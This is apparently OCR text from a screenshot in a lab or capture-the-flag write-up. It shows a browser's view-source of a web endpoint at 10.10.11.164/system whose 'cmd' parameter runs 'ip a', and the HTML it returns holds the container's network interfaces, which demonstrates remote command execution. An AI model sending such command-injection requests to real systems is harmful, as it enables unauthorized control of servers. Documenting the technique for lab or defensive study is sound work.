 10.10.11.164/system?cmd=
view-source:10.10.11.164/s
Not secure view-source:10.10.11.164/system?cmd=ip+a
Line wrap
1
2 <html>
3 <body>
4 <h1>1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
5 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
6 inet 127.0.0.1/8 scope host lo
7 valid_lft forever preferred_lft forever
8 10: eth0@if11: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
9 link/ether 02:42:ac:11:00:05 brd ff:ff:ff:ff:ff:ff
10 inet 172.17.0.5/16 brd 172.17.255.255 scope global eth0
11 valid_lft forever preferred_lft forever
12 </h1>
13 </body>
14 </html>
15